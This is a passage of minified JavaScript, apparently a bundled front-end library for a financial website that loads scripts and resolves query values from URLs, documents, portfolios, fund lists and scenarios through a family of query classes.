strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__",e.GLOBAL_USER_COUNTRY_KEY="__ksysUserCountry__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;n=r(144);e.GlobalDisclaimerStore=n.GlobalDisclaimerStore;n=r(146);e.GlobalEventStore=n.GlobalEventStore;r=r(147);e.QueryStore=r.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,t=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][t]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,t=t.value;e&&r&&t&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=t)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(145))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",e.page="page"},function(t,e,r){"use strict";var h=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function v(n,o,i){return h(this,void 0,void 0,function(){var e,r;return d(this,function(t){switch(t.label){case 0:if(e=!1,!(n&&0<n.length))return[3,4];r=n.map(function(t){return s(t,i)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return r=t.sent(),console.log({ex:r}),e=!0,[3,4];case 4:return e||o&&o(),[2]}})})}function s(f,y){return h(this,void 0,void 0,function(){var c,p,e,r,l,n,o,i,s=this;return d(this,function(t){for(c="string"==typeof f?f:f.src,p=("string"==typeof f?{}:f.options)||{},e="object"==typeof f&&f.preventBaseAddressPrefix||!1,!c||!y||c.startsWith("http://")||c.startsWith("https://")||e||(e=y.endsWith("/")?y.substr(0,y.length-1):y,r=c.startsWith("/")?c.substr(1):c,c=[e,r].join("/")),r="ksys-loadScript-store",window&&!window[r]&&(window[r]={}),l=window&&window[r]||{},n=0,o=Array.from(document.scripts);n<o.length;n++)"ksys"!==(i=o[n]).dataset.source&&(l[i.src]=!0);return[2,new Promise(function(a,u){return h(s,void 0,void 0,function(){var e,r,n,o,i,s;return d(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===c}))&&l[c])"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e);else{if(s=!1,!e){if(s=!0,e=document.createElement("script"),p&&(r=Object.keys(p))&&0<r.length)for(n=0,o=r;n<o.length;n++)i=o[n],e[i]=p[i];e.dataset.source="ksys",e.type="text/javascript",e.src=c,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){l[c]=!0,"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e)},!1),e.addEventListener("error",function(t){delete l[c],u("Could not load script: "+c)},!1)):u("No addEventListener on scriptElement"),s&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):u("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=v,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){return t.value||(t=(t=t.key).replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null===(e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e))?void 0:decodeURIComponent(e[1].replace(/\+/g," ")))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length){for(var s=0;s<i.length;s++)if(i[s]==="{"+n+"}")return o[s]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)},e.getQueryStringAsObject=function(t){var n=new URLSearchParams(t),o={};return n.forEach(function(t,e){var r=n.getAll(e);1<r.length?o[e]=r:o[e]=t}),o}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.childKey,t=t.options;return i({key:e,keyQuery:r,childKey:n},(void 0===t?{}:t).document||{})},c.prototype.getRawValue=function(t){var e,r=this.options,n=r.key,o=r.childKey,r=u.Query.getContext(t,this.queryOptions);if(e=r?r.document:e){if(n){t=e.meta,r=e.inferred;return"meta"===n&&t?o&&t[o]&&t[o].value:"inferred"===n?o&&r&&r[o]:e[n]}return e}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.SingleDocumentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).response||{})},c.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options,t=r.key;return r.fullObject?e:u.get(e,t)}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ResponseQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(28),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,t=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===t?{}:t).none||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,e=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:e,template:r})},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ValueQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(19),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({keyQuery:r,key:e},(void 0===t?{}:t).dynamic||{})},c.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent;break;case"isoDateTime":e=(new Date).toISOString()}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.DynamicQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).input||{})},c.prototype.getRawValue=function(t){var e=this.options.key,t=t.inputs;return u.get(void 0===t?{}:t,e)},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.InputQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).statistic||{})},a.prototype.getRawValue=function(t){var e=this.options.key,t=this.getStatistic(t);if(t)return e?t[e]:t},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.StatisticQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,t=t.options;return i({fields:e},(void 0===t?{}:t).object||{})},c.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,o=o.query;o&&(o=new u.Query(o).execute(t),e[i]=o)}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ObjectQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).global||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){n=n.globalQueries;if(n&&Array.isArray(n)){n=n.find(function(t){return t.queryId===r});if(n)return new u.Query(n,this.translationHelper,e+1).execute(t)}}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.GlobalQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,t=t.options,t=void 0===t?{}:t,e=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:e},t.fundLists||{})},c.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,s=Object.keys(r);i<s.length;i++){var a=s[i];r[a][o]&&e.push(a)}}}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.FundListsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(15),c=r(2),o=(s=a.BaseQuery,o(p,s),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).clientConfiguration||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,r=(void 0===t?{}:t)[r];if(r)return u.get(r,e)},p);function p(){return null!==s&&s.apply(this,arguments)||this}e.ClientConfigurationQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(2),c=r(78),o=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,t=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 0===t?{}:t).url||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,r=r.urlPattern;if(n){if(o&&"param"===n&&r&&"object"==typeof r){e=new u.Query(r,this.translationHelper,e+1).execute(t),t=this.orchestrateUrl(e);if(t&&t.isValid){e=this.orchestratePathname(window.location.pathname);if(e.isValid&&t.pieceCount===e.pieceCount&&t.pieces&&e.pieces){t=t.pieces.indexOf(":"+o);if(-1<t)return e.pieces[t]}}}if(o&&"queryString"===n)return c.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n))if("function"!=typeof window.location[n])return window.location[n]}},p.prototype.orchestratePathname=function(t){var e,r=!0;return(e=(r=!t||0===t.length?!1:r)?t.substr(1).split("/"):e)&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},p.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=o},function(t,u,c){"use strict";!function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(u,"__esModule",{value:!0});var e,i=c(1),s=c(12),t=(e=i.BaseQuery,t(a,e),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return o({key:e,keyQuery:r},(void 0===t?{}:t).window||{})},a.prototype.getRawValue=function(t){var e=this.options.key;return s.get(r,e)},a);function a(){return null!==e&&e.apply(this,arguments)||this}u.WindowQuery=t}.call(this,c(155))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},d=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(1),v=r(12),c=r(2),g=r(4),u=r(5),p=r(22),o=(a=s.BaseQuery,o(l,a),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,t=t.options,e=e||{};return i({sourceQueryId:e.sourceQueryId,joins:e.joins,type:e.type,subQueries:r},(void 0===t?{}:t).join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,e=void 0===e?"combine":e;return"combine"===e?this.getCombineRawValue(t):"reduce"===e?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(e){var r=this,t=this.options.subQueries,n=[];return(void 0===t?[]:t).forEach(function(t){t=new c.Query(t,r.translationHelper).execute(e);n.push.apply(n,r.convertToArray(t))}),n},l.prototype.getCombineRawValue=function(l){var f=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,n=void 0===n?[]:n,t=t.type;if(!r||!n||0===n.length)return[];var o,y={};for(o in e){var i=e[o],s=i.queryId,s=void 0===s?"subQuery"+o:s,i=new c.Query(i,this.translationHelper).execute(l);y[s]=this.convertToArray(i)}for(var h=y[r]||[],a=0,u=n;a<u.length;a++)!function(t){var i=t.destinationKey,e=t.destinationQueryId,s=t.sourceKey,r=t.type,a=void 0===r?"optional":r,u=t.rowTransforms,c=t.valueTransforms,t=d(h),p=y[e]||[];h=[];for(var n=0,o=t;n<o.length;n++)!function(r){var n=v.get(r,s),o=!1;p.forEach(function(t){t=f.applyTranforms(t,u,l);var e=f.applyTranforms(v.get(t,i),c,l),e=n===e;e&&(o=!0),!e&&"outer"!==a||h.push(g.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r,t))}),"optional"!==a||o||h.push(r)}(o[n])}(u[a]);return h},l);function l(){var s=null!==a&&a.apply(this,arguments)||this;return s.convertToArray=function(t){return void 0===t||u.isArrayLike(t)?t:[t]},s.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new p.Transform(i,s.translationHelper).execute(t,s.queryOptions,r)}return t},s}e.JoinQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenario||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolio||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolioEntity||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioEntityFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenarioReport||{})},c.prototype.getRawValue=function(t){var 